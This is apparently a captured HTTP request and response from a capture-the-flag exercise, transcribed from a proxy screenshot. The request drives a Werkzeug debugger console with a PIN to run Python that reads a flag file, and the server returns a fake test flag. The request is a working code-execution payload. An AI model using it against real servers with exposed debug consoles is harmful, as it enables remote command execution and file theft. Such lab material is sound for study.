 Request
Pretty Raw Hex \n
1 GET /console?__debugger__=yes&cmd=
import+os;os.popen('cat+/flag-XVAZbc7pHzrDA3uY46WpWJYEGrX2cPdo.txt')
.read()&frm=0&pin=132-061-595&s=qb87SOmWnpvjelmRsPcs HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9 Cookie: __wzd90bfc05c2a46fe1ff018=1757941719|77b56d496347
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Mon, 15 Sep 2025 13:10:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 154
6 Connection: close
7
8 >>> import os;os.popen(&#39;cat
/flag-XVAZbc7pHzrDA3uY46WpWJYEGrX2cPdo.txt&#39;).read()
9 <span class="string">
&#39;SEKAI{FAKE_FLAG_FOR_TESTING}&#39;
</span>